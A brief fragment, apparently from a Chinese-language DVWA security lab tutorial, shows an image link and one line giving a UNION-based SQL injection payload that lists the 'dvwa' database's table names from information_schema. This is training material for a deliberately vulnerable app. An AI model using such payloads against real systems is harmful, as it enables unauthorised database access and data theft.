 使用-1' union select 1,group_concat(table_name) from information_schema.tables where table_schema='dvwa'--+查询表名